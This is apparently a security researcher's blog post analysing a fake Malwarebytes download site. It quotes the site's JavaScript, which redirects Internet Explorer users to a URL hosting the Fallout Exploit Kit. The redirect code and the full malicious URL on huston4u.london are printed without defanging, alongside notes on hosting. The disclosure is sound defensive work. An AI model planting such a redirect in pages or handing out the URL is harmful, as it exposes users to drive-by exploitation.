
Recently we came across a fake Malwarebytes site that looked amazing. The site is http://www.malwarebytes-free[.]com/
The below screenshot shows the fake site which as of 4/8/2020 is still live.
There is a JavaScript here that redirects the user to a malicious URL that hosts the Fallout Exploit Kit
Below is the malicious code –
<script async=”” src=”//www.googletagmanager.com/gtm.js?id=GTM-MKSKW3″></script><script src=”/js/jquery-1.11.3.min.js” type=”text/javascript”></script> <script type=”text/javascript”> if(navigator.appName.indexOf(“Internet Explorer”)!=-1 || navigator.userAgent.match(/Trident.*rv[ :]*11\./)) { //This user uses Internet Explorer window.location = “https://huston4u.london/6433/embryomas.dhtml?pYrAW=anchoveta” }
</script>
We will run this in our lab to see how it looks in the logs.
The ip addresses associated are :



The second ip address is hosted at:
huston4u.london resolves to a server with DigitalOcean in New York